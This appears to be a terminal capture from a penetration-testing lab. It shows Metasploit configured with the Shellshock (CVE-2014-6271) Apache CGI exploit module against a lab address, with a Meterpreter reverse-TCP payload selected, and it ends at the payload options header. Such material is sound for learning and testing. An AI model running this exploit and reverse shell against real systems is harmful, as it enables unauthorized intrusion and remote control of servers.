 msf5 exploit(multi/http/apache_mod_cgi_bash_env_exec) > show options

Module options (exploit/multi/http/apache_mod_cgi_bash_env_exec):

   Name            Current Setting    Required  Description
   ----            ---------------    --------  -----------
   CMD_MAX_LENGTH  2048               yes       CMD max line length
   CVE             CVE-2014-6271      yes       CVE to check/exploit (Accepted: CVE-2014-6271, CVE-2014-6278)
   HEADER          User-Agent         yes       HTTP header to use
   METHOD          GET                yes       HTTP method to use
   Proxies                            no        A proxy chain of format type:host:port[,type:host:port][...]
   RHOSTS          10.10.10.246       yes       The target host(s), range CIDR identifier, or hosts file with syntax '
file:<path>'
   RPATH           /bin               yes       Target PATH for binaries used by the CmdStager
   RPORT           80                 yes       The target port (TCP)
   SRVHOST         0.0.0.0            yes       The local host or network interface to listen on. This must be an addr
ess on the local machine or 0.0.0.0 to listen on all addresses.
   SRVPORT         8080               yes       The local port to listen on.
   SSL             false              no        Negotiate SSL/TLS for outgoing connections
   SSLCert                            no        Path to a custom SSL certificate (default is randomly generated)
   TARGETURI       /cgi-bin/test.cgi  yes       Path to CGI script
   TIMEOUT         5                  yes       HTTP read response timeout (seconds)
   URIPATH                            no        The URI to use for this exploit (default is random)
   VHOST                              no        HTTP server virtual host

Payload options (linux/x86/meterpreter/reverse_tcp):

   Name   Current Setting  Required  Description